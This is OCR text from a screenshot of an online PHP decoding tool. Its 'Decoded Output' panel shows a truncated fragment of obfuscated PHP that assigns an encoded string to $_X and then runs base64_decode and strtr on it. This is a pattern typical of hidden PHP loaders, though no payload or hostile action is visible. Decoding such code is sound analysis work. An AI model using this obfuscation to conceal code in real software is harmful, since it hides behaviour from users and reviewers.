
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $_F=__FILE__;$_X='P2nvu78NVkIhO
Decoded Output
download
$_X
=base64_decode(
$_X
);
$_X
=strtr(
$_X
,
'SgPO9YZWFKmq